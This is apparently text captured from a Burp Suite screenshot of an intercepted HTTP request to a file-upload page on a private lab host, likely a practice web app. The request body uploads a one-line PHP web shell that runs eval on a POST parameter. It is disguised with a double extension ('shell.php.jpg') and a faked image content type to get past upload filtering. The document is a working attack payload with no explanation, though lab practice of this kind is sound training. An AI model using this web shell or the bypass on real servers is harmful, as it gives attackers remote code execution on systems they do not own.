 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.138.107:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /unrestricted_file_upload.php HTTP/1.1
Host: 192.168.138.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------22608810933139784603687930980
Content-Length: 491
Origin: http://192.168.138.107
Connection: close
Referer: http://192.168.138.107/unrestricted_file_upload.php
Cookie: PHPSESSID=630skobujhguju9smlr6v358h1; security_level=0
Upgrade-Insecure-Requests: 1
-----------------------------22608810933139784603687930980
Content-Disposition: form-data; name="file"; filename="shell.php.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['hacker']);?>
-----------------------------22608810933139784603687930980
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10
-----------------------------22608810933139784603687930980
Content-Disposition: form-data; name="form"
Upload
-----------------------------22608810933139784603687930980--
? < + > Type a search term 0 matches